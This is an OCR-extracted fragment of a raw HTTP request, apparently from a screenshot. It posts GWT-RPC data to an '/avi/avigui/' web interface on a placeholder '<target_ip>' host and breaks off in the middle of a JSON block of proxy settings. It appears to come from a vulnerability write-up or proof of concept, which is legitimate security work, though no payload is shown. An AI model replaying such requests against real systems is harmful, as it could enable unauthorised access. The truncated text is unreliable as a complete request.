
Firefox/52.0

Accept: */*

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: text/x-gwt-rpc; 
charset=utf-8

X-GWT-Permutation: 
8EGHBE4312AFBC12325324123DF4545A

X-GWT-Module-Base: 
https://<target_ip>/avi/avigui/

Referer: 
https://<target_ip>/avi/avigui.html

Content-Length: 452

Connection: close

7|0|7|https://<target_ip>/avi/avigui/|60AF6B
<target_ip>|{"proxyHost":null, 
"proxyPort":0, 
"useProxyAuthentication":false, 
"proxyUsername":null, 